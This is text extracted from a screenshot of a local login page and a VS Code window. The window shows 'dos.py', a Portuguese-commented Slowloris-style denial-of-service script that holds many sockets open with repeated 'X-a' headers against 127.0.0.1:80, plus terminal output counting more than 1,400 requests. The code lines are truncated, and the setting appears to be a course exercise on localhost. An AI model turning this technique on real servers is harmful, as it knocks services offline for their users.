 127.0.0.1/login.php
inglês
português
Google Translate
Member Login
Username or Email
Password
Remember me
LOGIN
Create your Account
1
dos.py M
C: > course > Testes > dos.py > ...
encode("utf-8"))
43 for header in self._headers:
44 socketUnit.send(bytes(bytes
45 return socketUnit
46 except socket.error as socketError:
47 print("Error! - "+str(socketErr
48 time.sleep(0.5)
49 return self.newSocket()
50
51 # Manter acesso em cada uma das sockets
para o pedido continuar aberto e substi
52 def execute(self, timeout=sys.maxsize,
53 timer, counter = time.time(), 0
54 while(time.time() - timer < timeout
55 for socketUnit in self._sockets
56 try:
57 print("Request - Socket
58 socketUnit.send("X-a: {
)).encode("utf-8"))
59 counter += 1
60 except socket.error:
61 print(socket.error)
62 print("Socket Removed")
63 self._sockets.remove(so
64 self._sockets.append(se
65 time.sleep(sleep/len(self._
66
67
68 if __name__ == "__main__":
69 dos = denialOfService("127.0.0.1", 80,
70 dos.execute(timeout= 500)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Request - Socket number: 1427
Request - Socket number: 1428
Request - Socket number: 1429
Request - Socket number: 1430
Request - Socket number: 1431
Request - Socket number: 1432
[Done] exited with code=1 in 71.039 seconds